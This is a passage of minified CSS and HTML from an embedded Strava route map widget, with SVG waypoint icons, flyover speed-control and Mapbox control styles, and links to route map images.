fill-rule='evenodd' d='M7.163 5.149a.625.625 0 0 1 .313.827L5.101 11.24a.625.625 0 0 1-1.14-.514l2.375-5.265a.625.625 0 0 1 .827-.313ZM8.837 5.149a.625.625 0 0 1 .826.313l2.375 5.265a.625.625 0 0 1-1.14.514L8.525 5.976a.625.625 0 0 1 .313-.827Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M3.016 8.375c0-.345.28-.625.625-.625h8.718a.625.625 0 1 1 0 1.25H3.641a.625.625 0 0 1-.625-.625Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Alert .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23FC5200' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11.645 11.207h-7.29a.5.5 0 0 1-.436-.745l3.645-6.48a.5.5 0 0 1 .872 0l3.645 6.48a.5.5 0 0 1-.436.745ZM8 8.707a.5.5 0 0 1-.5-.5v-2a.5.5 0 0 1 1 0v2a.5.5 0 0 1-.5.5Zm0 1.5a.5.5 0 1 0 0-1 .5.5 0 0 0 0 1Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Lodging .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%231274BC' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M5 5.5a.5.5 0 0 0-1 0v5a.5.5 0 0 0 1 0v-5Z'/%3e%3cpath fill='white' d='M11.5 9a.5.5 0 0 0 0-1h-7a.5.5 0 0 0 0 1h7Z'/%3e%3cpath fill='white' d='M12 8.5a.5.5 0 0 0-1 0v2a.5.5 0 0 0 1 0v-2Z'/%3e%3cpath fill='white' d='M8 6h2a2 2 0 0 1 2 2v1H8V6ZM7.257 6.505a.752.752 0 1 1-1.504 0 .752.752 0 0 1 1.504 0Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.GasStation .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23C5053F' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M9.601 4.089a.375.375 0 0 0-.484.572l.484-.572Zm-1.21 3.895h.375v-.75H8.39v.75Zm1 .625V11h.75V8.61h-.75Zm0 2.391c0 .361.15.655.387.851.228.19.518.274.792.274.275 0 .564-.085.793-.274.237-.196.387-.49.387-.851H11c0 .139-.051.22-.116.274a.497.497 0 0 1-.314.101.497.497 0 0 1-.314-.101c-.064-.054-.115-.135-.115-.274h-.75Zm2.359 0V8H11V11h.75Zm-.487-5.508-.027-.022-.028-.024-.06-.05-.138-.117-.162-.137-.044-.037c-.013-.01.001 0-.011-.01l-.012-.01-.003-.002-.003-.003-.005-.004-.012-.01-.098-.083-.006-.005-.003-.003a.103.103 0 0 0-.004-.003l-.006-.005-.003-.003a.09.09 0 0 0-.003-.002l-.004-.003-.003-.003-.006-.005-.004-.003a.103.103 0 0 0-.003-.003l-.003-.003-.003-.002-.007-.006-.003-.003-.004-.002-.003-.003-.003-.003-.003-.003a.102.102 0 0 0-.007-.005.83.83 0 0 1-.003-.003l-.007-.006-.007-.006-.003-.003-.004-.002-.027-.023-.028-.024-.007-.006-.007-.006-.007-.006-.003-.003c-.002 0-.003-.002-.004-.003l-.014-.012-.015-.012a1313.604 1313.604 0 0 0-.135-.114l-.016-.014-.031-.026-.016-.014-.004-.003-.004-.004-.008-.007-.033-.027-.067-.057-.069-.058-.071-.06-.004-.004-.005-.004c-.002 0-.003-.002-.005-.003a1.536 1.536 0 0 1-.004-.004l-.005-.004-.004-.004-.005-.004-.004-.004c-.002 0-.003-.002-.005-.003l-.004-.004a.857.857 0 0 0-.005-.004l-.005-.004a1.882 1.882 0 0 0-.009-.008l-.01-.008c-.025-.021-.01-.01-.036-.031L9.84 4.29l-.02-.017-.01-.008-.004-.004a11.308 11.308 0 0 1-.005-.004l-.039-.033-.04-.033c-.02-.018.002 0-.02-.017l-.01-.009-.01-.008-.02-.017-.005-.005a1.946 1.946 0 0 1-.005-.004l-.005-.004-.005-.005-.01-.008-.01-.009-.006-.004-.005-.005-.005-.004-.006-.004-.484.572.01.01a2 2 0 0 0 .011.008l.02.017.021.018c.004.003.017.013.02.017l.01.008.005.004.005.005.01.008.01.009c.002 0 .04.032.04.033l.04.033.009.008.005.004.004.004.02.017.037.032c.024.02-.013-.012.01.008.022.018-.013-.011.01.007.021.019-.004-.002.018.016l.144.122.004.004c.002 0 .003.002.005.003l.008.008c.028.023-.01-.01.018.014l.004.004.004.004.009.007.017.014.004.004.004.003.005.004.004.003.004.004.004.004.009.007.016.014.017.014.004.003.004.004.004.003.004.004.016.013.004.004c.002 0 .003.002.005.003l.008.007.008.007.004.003.004.003.062.054.061.051.008.006.003.003.004.004.004.003.004.003.007.006c.004.003.01.01.015.012l.003.004c.002 0 .003.002.004.003l.007.006a6.203 6.203 0 0 0 .007.006c.002 0 .003.002.004.003l.004.003.014.012.028.024.014.012.004.003.003.003.007.005.003.003.004.003a.103.103 0 0 0 .003.003l.004.003.013.012a100.826 100.826 0 0 1 .455.384l.01.008.002.002.002.002.005.004.004.003.003.002.002.002.009.008.004.004.005.003.002.002.002.002.002.002.003.002.008.007.002.002.003.002c.018.016-.015-.012.004.003l.034.029.008.007.004.003.002.002.002.002.016.013c.015.013.046.04.06.05l.028.025.027.022.484-.573ZM11.75 8V7.806s0-.001 0 0V7.782s0-.001 0 0V7.077H11V8h.75Zm0-.922V6.543H11c0-.001 0 0 0 0V6.664s0 .001 0 0v.003s0 .001 0 0V7.079h.75ZM9.596 4.833c0 .443 0 .823.023 1.134.023.308.071.595.195.834.135.259.344.432.623.531.26.093.576.121.938.121v-.75c-.34 0-.55-.029-.685-.077-.116-.041-.17-.094-.21-.172-.052-.099-.092-.26-.113-.542-.02-.278-.02-.626-.02-1.08h-.75Zm1.183 1.232c.14.119.221.293.221.477l.75.001c0-.404-.178-.79-.487-1.05l-.484.572Zm-2.013 1.92c.345 0 .625.279.625.624h.75c0-.76-.616-1.375-1.375-1.375v.75Z'/%3e%3cpath fill='white' fill-rule='evenodd' d='M5.469 4a1 1 0 0 0-1 1v7h4V5a1 1 0 0 0-1-1h-2Zm.25.75a.5.5 0 0 0-.5.5v2h2.5v-2a.5.5 0 0 0-.5-.5h-1.5Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M9.601 4.089a.375.375 0 0 0-.484.572l.484-.572Zm-1.21 3.895h.375v-.75H8.39v.75Zm1 .625V11h.75V8.61h-.75Zm0 2.391c0 .361.15.655.387.851.228.19.518.274.792.274.275 0 .564-.085.793-.274.237-.196.387-.49.387-.851H11c0 .139-.051.22-.116.274a.497.497 0 0 1-.314.101.497.497 0 0 1-.314-.101c-.064-.054-.115-.135-.115-.274h-.75Zm2.359 0V8H11V11h.75Zm-.487-5.508-.027-.022-.028-.024-.06-.05-.138-.117-.162-.137-.044-.037c-.013-.01.001 0-.011-.01l-.012-.01-.003-.002-.003-.003-.005-.004-.012-.01-.098-.083-.006-.005-.003-.003a.103.103 0 0 0-.004-.003l-.006-.005-.003-.003a.09.09 0 0 0-.003-.002l-.004-.003-.003-.003-.006-.005-.004-.003a.103.103 0 0 0-.003-.003l-.003-.003-.003-.002-.007-.006-.003-.003-.004-.002-.003-.003-.003-.003-.003-.003a.102.102 0 0 0-.007-.005.83.83 0 0 1-.003-.003l-.007-.006-.007-.006-.003-.003-.004-.002-.027-.023-.028-.024-.007-.006-.007-.006-.007-.006-.003-.003c-.002 0-.003-.002-.004-.003l-.014-.012-.015-.012a1313.604 1313.604 0 0 0-.135-.114l-.016-.014-.031-.026-.016-.014-.004-.003-.004-.004-.008-.007-.033-.027-.067-.057-.069-.058-.071-.06-.004-.004-.005-.004c-.002 0-.003-.002-.005-.003a1.536 1.536 0 0 1-.004-.004l-.005-.004-.004-.004-.005-.004-.004-.004c-.002 0-.003-.002-.005-.003l-.004-.004a.857.857 0 0 0-.005-.004l-.005-.004a1.882 1.882 0 0 0-.009-.008l-.01-.008c-.025-.021-.01-.01-.036-.031L9.84 4.29l-.02-.017-.01-.008-.004-.004a11.308 11.308 0 0 1-.005-.004l-.039-.033-.04-.033c-.02-.018.002 0-.02-.017l-.01-.009-.01-.008-.02-.017-.005-.005a1.946 1.946 0 0 1-.005-.004l-.005-.004-.005-.005-.01-.008-.01-.009-.006-.004-.005-.005-.005-.004-.006-.004-.484.572.01.01a2 2 0 0 0 .011.008l.02.017.021.018c.004.003.017.013.02.017l.01.008.005.004.005.005.01.008.01.009c.002 0 .04.032.04.033l.04.033.009.008.005.004.004.004.02.017.037.032c.024.02-.013-.012.01.008.022.018-.013-.011.01.007.021.019-.004-.002.018.016l.144.122.004.004c.002 0 .003.002.005.003l.008.008c.028.023-.01-.01.018.014l.004.004.004.004.009.007.017.014.004.004.004.003.005.004.004.003.004.004.004.004.009.007.016.014.017.014.004.003.004.004.004.003.004.004.016.013.004.004c.002 0 .003.002.005.003l.008.007.008.007.004.003.004.003.062.054.061.051.008.006.003.003.004.004.004.003.004.003.007.006c.004.003.01.01.015.012l.003.004c.002 0 .003.002.004.003l.007.006a6.203 6.203 0 0 0 .007.006c.002 0 .003.002.004.003l.004.003.014.012.028.024.014.012.004.003.003.003.007.005.003.003.004.003a.103.103 0 0 0 .003.003l.004.003.013.012a100.826 100.826 0 0 1 .455.384l.01.008.002.002.002.002.005.004.004.003.003.002.002.002.009.008.004.004.005.003.002.002.002.002.002.002.003.002.008.007.002.002.003.002c.018.016-.015-.012.004.003l.034.029.008.007.004.003.002.002.002.002.016.013c.015.013.046.04.06.05l.028.025.027.022.484-.573ZM11.75 8V7.806s0-.001 0 0V7.782s0-.001 0 0V7.077H11V8h.75Zm0-.922V6.543H11c0-.001 0 0 0 0V6.664s0 .001 0 0v.003s0 .001 0 0V7.079h.75ZM9.596 4.833c0 .443 0 .823.023 1.134.023.308.071.595.195.834.135.259.344.432.623.531.26.093.576.121.938.121v-.75c-.34 0-.55-.029-.685-.077-.116-.041-.17-.094-.21-.172-.052-.099-.092-.26-.113-.542-.02-.278-.02-.626-.02-1.08h-.75Zm1.183 1.232c.14.119.221.293.221.477l.75.001c0-.404-.178-.79-.487-1.05l-.484.572Zm-2.013 1.92c.345 0 .625.279.625.624h.75c0-.76-.616-1.375-1.375-1.375v.75Z'/%3e%3cpath fill='white' fill-rule='evenodd' d='M5.469 4a1 1 0 0 0-1 1v7h4V5a1 1 0 0 0-1-1h-2Zm.25.75a.5.5 0 0 0-.5.5v2h2.5v-2a.5.5 0 0 0-.5-.5h-1.5Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Coffee .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23C02E00' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M10.611 5.5h-.264A.986.986 0 0 0 9.5 5H5a1 1 0 0 0-1 1v3a3 3 0 0 0 3 3h.5a2.994 2.994 0 0 0 2.95-2.502h.162A1.89 1.89 0 0 0 12.5 7.61v-.221A1.89 1.89 0 0 0 10.611 5.5Zm.889 2.11a.889.889 0 0 1-.889.888H10.5V6.5h.111a.89.89 0 0 1 .889.889v.221Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.DistanceMarker .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23FC5200' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='m10.18 6.5 1.255-1.87a.378.378 0 0 0 .004-.42.478.478 0 0 0-.406-.21H5.467A.444.444 0 0 0 5 4.417V12h1V9h5.033a.48.48 0 0 0 .406-.21.379.379 0 0 0-.004-.419L10.179 6.5Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.SegmentStart .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23FC5200' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M8 3.5a3.87 3.87 0 0 0-3.87 3.903 4.413 4.413 0 0 0 1.425 2.98c.568.575 1.935 1.936 1.993 1.936a.645.645 0 0 0 .897 0c.058-.058 1.445-1.407 1.993-1.936a4.515 4.515 0 0 0 1.433-2.98A3.87 3.87 0 0 0 8 3.5Zm0 2.58a1.29 1.29 0 1 0 0 2.58 1.29 1.29 0 0 0 0-2.58Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.SegmentEnd .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23FC5200' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M7 3H5v2h2V3ZM7 9h2v2H7V9ZM5 7h2v2H5V7ZM9 7h2v2H9V7ZM11 3H9v2h2V3ZM9 5H7v2h2V5ZM5 11h2v2H5v-2ZM9 11h2v2H9v-2ZM5 5H3v2h2V5ZM11 9h2v2h-2V9ZM5 9H3v2h2V9ZM13 5h-2v2h2V5Z'/%3e%3cpath fill='%23FC5200' fill-rule='evenodd' d='M8 3a5 5 0 1 0 0 10A5 5 0 0 0 8 3ZM1.8 8a6.2 6.2 0 1 1 12.4 0A6.2 6.2 0 0 1 1.8 8Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.flyover-speed-control{position:absolute;display:flex;align-items:center;padding:0 3px;gap:8px;bottom:10px;left:10px;right:10px;background:#fff;border-radius:8px;color:#fc5200;height:40px;animation:fadeIn ease 100ms;animation-fill-mode:forwards}.flyover-speed-control.fade-out{animation:fadeOut ease 400ms;animation-fill-mode:forwards;pointer-events:none}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.flyover-speed-control .flyover-speed-control-btn{border-radius:50%;height:36px;width:36px;font-size:14px;border:none;background-color:rgba(0,0,0,0);cursor:pointer;display:flex;align-items:center;justify-content:center}.flyover-speed-control .flyover-speed-control-btn:hover{background:rgba(0,0,0,.05)}.flyover-speed-control .flyover-speed-control-btn.hidden{display:none}.flyover-speed-control .flyover-speed-control-scrubber{flex-grow:1;display:flex;align-items:center;position:relative;touch-action:none;align-self:stretch}.flyover-speed-control .flyover-speed-control-scrubber .flyover-speed-control-scrubber-line-full{width:100%;height:3px;background:rgba(0,0,0,.25)}.flyover-speed-control .flyover-speed-control-scrubber .flyover-speed-control-scrubber-line-behind{width:0%;height:3px;background:#000;position:absolute}.flyover-speed-control .flyover-speed-control-scrubber .flyover-speed-control-scrubber-handle{left:0%;border-radius:50%;height:36px;width:36px;transform:translateX(-50%);position:absolute;display:flex;justify-content:center;align-items:center}.flyover-speed-control .flyover-speed-control-scrubber .flyover-speed-control-scrubber-handle:hover{background:rgba(0,0,0,.05)}.flyover-speed-control .flyover-speed-control-scrubber .flyover-speed-control-scrubber-handle .flyover-speed-control-scrubber-handle-inner{height:12px;width:12px;background:#000;border-radius:50%}.mapboxgl-ctrl.mapboxgl-ctrl-attrib{--mapboxgl-ctrl-attrib-size: 18px}.mapboxgl-ctrl.mapboxgl-ctrl-attrib.mapboxgl-compact{background-color:rgba(255,255,255,.4);padding-top:0;padding-bottom:0;padding-left:calc(var(--mapboxgl-ctrl-attrib-size)*.5);padding-right:calc(var(--mapboxgl-ctrl-attrib-size)*.5);min-height:var(--mapboxgl-ctrl-attrib-size)}.mapboxgl-ctrl.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-button{height:var(--mapboxgl-ctrl-attrib-size);width:var(--mapboxgl-ctrl-attrib-size);background-size:24px 24px;background-position:center}.mapboxgl-ctrl.mapboxgl-ctrl-attrib.mapboxgl-compact.mapboxgl-compact-show{background-color:rgba(255,255,255,.9)}.mapboxgl-ctrl.mapboxgl-ctrl-attrib.mapboxgl-compact.mapboxgl-compact-show .mapboxgl-ctrl-attrib-inner{line-height:var(--mapboxgl-ctrl-attrib-size)}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib,.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib{margin:10px 56px 10px 10px}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show,.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:0 6px 0 20px}.mapboxgl-ctrl-bottom-right>.mapboxgl-ctrl-attrib,.mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib{margin:10px 10px 10px 56px}.mapboxgl-ctrl-bottom-right>.mapboxgl-ctrl-attrib.mapboxgl-compact-show,.mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:0 20px 0 6px}.route-embed.map-only{--container-padding-y: 0;--container-padding-x: 0;border:none;background-color:#21211f}@media screen and (max-width: 640px){.route-embed.map-only{aspect-ratio:1/1}.route-embed.map-only .map-wrapper{height:100vw;max-height:none;max-height:initial}}.route-embed.map-only .strava-logo-map{top:16px;left:16px;right:auto;margin:0;color:#fff;-webkit-text-decoration:none;text-decoration:none;padding:8px 16px;background-color:#333;border-radius:36px;transition:background-color 150ms ease;filter:initial;box-shadow:0px 10px 20px 10px rgba(0,0,0,.25);font-weight:500}@media screen and (max-width: 420px){.route-embed.map-only .strava-logo-map{font-size:13px}}.route-embed.map-only .view-on-strava-v2{display:flex;align-items:center;gap:6px}.route-embed.map-only .view-on-strava-v2 .link-text{margin-right:.25rem}.route-embed.map-only #mapbox-map .mapboxgl-ctrl-group button{width:32px;height:32px}.route-embed.map-only .mapboxgl-ctrl-bottom-right .mapboxgl-ctrl{margin:0 16px 16px 0}.route-embed.map-only .mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib{margin:16px 56px 16px 16px}.route-embed.map-only .mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib{margin:16px 16px 16px 56px}.route-embed.map-only .mapboxgl-ctrl-group{background-color:#333;box-shadow:0px 10px 20px 10px rgba(0,0,0,.25)}.route-embed.map-only .mapboxgl-ctrl-icon{filter:invert(1)}.route-embed.map-only .mapboxgl-ctrl-zoom-in,.route-embed.map-only .mapboxgl-ctrl-zoom-out{color:#e0e0de}.route-embed.map-only .mapboxgl-ctrl-group button+button{border-top:1px solid #43423f}</style><div class="map-wrapper"><a target="_blank" rel="noopener noreferrer" href="https://strava.app.link/aaY0Umvewsb?%24fallback_url=https%3A%2F%2Fstrava.com%2Froutes%2F3284574812044296358%3Futm_medium%3Dweb_embed%26utm_source%3Droute_embed&amp;strava_deeplink_url=strava%3A%2F%2Froutes%2F3284574812044296358" data-sp-click-id="route_overview_cta"><svg role="img" viewBox="0 0 485 95" aria-labelledby="stravalogo" class="strava-logo-map" xmlns="http://www.w3.org/2000/svg" style="display:inline-block;width:auto;height:16px"><title id="stravalogo">Strava</title><path fill-rule="evenodd" clip-rule="evenodd" d="M258.505 90.4524L258.502 90.4484H284.108L299.838 58.8214L315.567 90.4484H346.682L299.835 -0.000610352L255.366 85.8686L238.292 60.9384C248.834 55.8544 255.405 47.0494 255.405 34.4014V34.1524C255.405 25.2254 252.678 18.7764 247.469 13.5674C241.392 7.49139 231.596 3.64739 216.22 3.64739H173.809V90.4524H202.827V65.6504H209.027L225.396 90.4524H258.505ZM437.447 -0.000610352L390.606 90.4484H421.721L437.45 58.8214L453.18 90.4484H484.294L437.447 -0.000610352ZM368.669 94.0074L415.51 3.55839H384.396L368.666 35.1854L352.936 3.55839H321.822L368.669 94.0074ZM215.352 44.9414C222.295 44.9414 226.512 41.8414 226.512 36.5094V36.2604C226.512 30.6804 222.171 27.9524 215.476 27.9524H202.827V44.9414H215.352ZM111.753 28.2004H86.2089V3.64739H166.316V28.2004H140.772V90.4524H111.753V28.2004ZM15.5019 58.9544L-9.15527e-05 77.4314C11.0369 87.1054 26.9099 92.0644 44.5179 92.0644C67.8319 92.0644 82.8369 80.9034 82.8369 62.6734V62.4264C82.8369 44.9414 67.9559 38.4924 45.7589 34.4014C36.5819 32.6634 34.2259 31.1774 34.2259 28.8204V28.5724C34.2259 26.4644 36.2109 24.9764 40.5499 24.9764C48.6099 24.9764 58.4079 27.5804 66.5909 33.5324L80.7289 13.9404C70.6839 6.00339 58.2839 2.03439 41.5429 2.03439C17.6079 2.03439 4.71191 14.8084 4.71191 31.3004V31.5494C4.71191 49.9014 21.8259 55.4834 41.2939 59.4494C50.5949 61.3104 53.3219 62.6734 53.3219 65.1544V65.4034C53.3219 67.7584 51.0909 69.1214 45.8819 69.1214C35.7139 69.1214 24.9259 66.1474 15.5019 58.9544Z" fill="#ffffff"></path></svg></a><div class="media-item w-h-100 loading-ui"><div class="preload" style="background-image:url(https://d3o5xota0a1fcr.cloudfront.net/v6/maps/F7NR3L76Q7SN7QFAB3JIUKE6LNLZM4RJ64CSITRSIGGOYV4SKBMQSGXW22G6SVEJ5NYZG52ZKJCXISIM7SYUBJ2PKRTGIQY4XWCRS22Q2BRCE6CDH3UQECPFBDVNJDS3RKKIPN3SW34YVBIAJDOK5SYOEXT2GS4NZQQPNXMIBBG6QAQCCTB5XQIQHXIFHZ5E)"></div><span class="spinner"><span class="graphic orange" style="width:20px;height:20px;border-width:6px"></span></span></div><div class="map-fallback hidden"><img alt="" src="https://d3o5xota0a1fcr.cloudfront.net/v6/maps/PO6I3MR57ACQL26VEC3ZMVHKGZHZ2CTT3FFJYJHKZRAS7U6A4EKB466OEG3ZRKT6QINQZAXF7U4T7HL5CL2ETLSKX4RKLLOET2QIKU7CXWJDURMLFX2JF6JHXH63GMUNXKNE74RUDTNDG3VKAOVG7OK34DL7APMR4L4LG4B6J37M4PNGHEXHB4J6T3FU5XIUQY======" srcSet="https://d3o5xota0a1fcr.cloudfront.net/v6/maps/PO6I3MR57ACQL26VEC3ZMVHKGZHZ2CTT3FFJYJHKZRAS7U6A4EKB466OEG3ZRKT6QINQZAXF7U4T7HL5CL2ETLSKX4RKLLOET2QIKU7CXWJDURMLFX2JF6JHXH63GMUNXKNE74RUDTNDG3VKAOVG7OK34DL7APMR4L4LG4B6J37M4PNGHEXHB4J6T3FU5XIUQY====== 1x, https://d3o5xota0a1fcr.cloudfront.net/v6/maps/TGXJCCRULNBACJQDZCIVLWUDISGBIWG4OBRAZDRI3FKE4WJXH4PNB33UK5ISGWMKV2ZUIGCZEWBADVVL4EOC46SO7PSJKK3B4IQ6IOCZII6HQOXWMLZ7CF4JFEXPXTNGNWDHN3FDIAEC224JKLVBKCZHHR36BVHWW27WKRZCYZZE3UQFA4OW23RMMY27EGEJPU====== 2x"/></div><div class="route-map w-h-100"><div id="mapbox-map" class="w-h-100"></div><style type="text/css">.view-options-control{display:none}.view-options-control .toggle-button{padding:6px}.view-options-control .collapse-icon{display:none}.view-options-control.expanded .collapse-icon{display:block}.view-options-control.expanded .expand-icon{display:none}.view-options-control .menu{display:none;position:absolute;top:-10px;left:0;transform:translate(0, -100%);padding:.75rem;width:190px}.view-options-control .menu.expanded{display:block}.view-options-control .menu .option-row{display:flex;flex-direction:row;align-items:center;justify-content:space-between;padding-bottom:.75rem;width:100%}.view-options-control .menu .option-row:last-child{padding-bottom:0}.view-options-control .menu .option-row .option-label{font-weight:600;padding-top:.25rem}.view-options-control .menu .option-row .option-inputs{width:130px}.view-options-control .menu .option-row .option-inputs button,.view-options-control .menu .option-row .option-inputs select{font-size:12px;height:auto !important;padding:.25rem .75rem;min-height:24px}.view-options-control .menu .option-row .option-inputs select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background:rgba(0,0,0,0);background-image:url("data:image/svg+xml;utf8,<svg height=%2716%27 width=%2716%27 viewBox=%270 0 16 16%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M8 12a.5.5 0 01-.35-.15l-6.5-6.5a.5.5 0 01.71-.71L8 10.79l6.15-6.15a.5.5 0 11.71.71l-6.5 6.5A.5.5 0 018 12z%27 fill=%27%23b2afc0%27/></svg>");background-position:right .5rem center;background-repeat:no-repeat;background-size:12px 12px;cursor:pointer;border-color:#f2f2f0;border-radius:2px;color:#000;padding:.25rem .75rem;width:100%}.view-options-control .menu .option-row .option-inputs select:hover{background-color:#f2f2f0}.view-options-control .menu .option-row .option-inputs button{background-color:#f2f2f0;border:1px solid #e0e0de;border-radius:0;color:#64635e;display:inline-block;width:50% !important}.view-options-control .menu .option-row .option-inputs button:first-child{border-top-left-radius:2px;border-bottom-left-radius:2px}.view-options-control .menu .option-row .option-inputs button:last-child{border-top-right-radius:2px;border-bottom-right-radius:2px}.view-options-control .menu .option-row .option-inputs button:hover{background-color:#e0e0de}.view-options-control .menu .option-row .option-inputs button:disabled{background-color:#fff;border-color:#f2f2f0;color:#000}.view-options-control .menu .option-row .option-inputs button:disabled:hover{background-color:#fff}@media screen and (max-width: 700px){.view-options-control{font-size:11px}.view-options-control .toggle-button{padding:4px}.view-options-control .menu{padding:.5rem}.view-options-control .menu .option-row{padding-bottom:.5rem}.view-options-control .menu .option-row .option-label{padding-top:2px}.view-options-control .menu .option-row .option-inputs button,.view-options-control .menu .option-row .option-inputs select{font-size:11px;padding:2px .5rem}}#terrain-cta{color:#fff;background-color:rgba(0,0,0,.5);border-radius:4px;font-size:12px;padding:6px 12px;position:absolute;top:10px;left:50%;transform:translate(-50%, 0);z-index:1;pointer-events:none}#terrain-cta.hidden,#terrain-cta .hidden{display:none}@media screen and (max-width: 700px){#terrain-cta{font-size:11px;padding:4px 8px}}</style><div class="view-options-control mapboxgl-ctrl mapboxgl-ctrl-group"><button class="toggle-button"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="expand-icon"><title>Expand view options</title><path d="M9.093 1.303a2.125 2.125 0 00-2.186 0L1.518 4.536a1.125 1.125 0 000 1.93L4.077 8 1.518 9.536a1.125 1.125 0 000 1.93l5.389 3.233a2.125 2.125 0 002.186 0l5.389-3.234a1.125 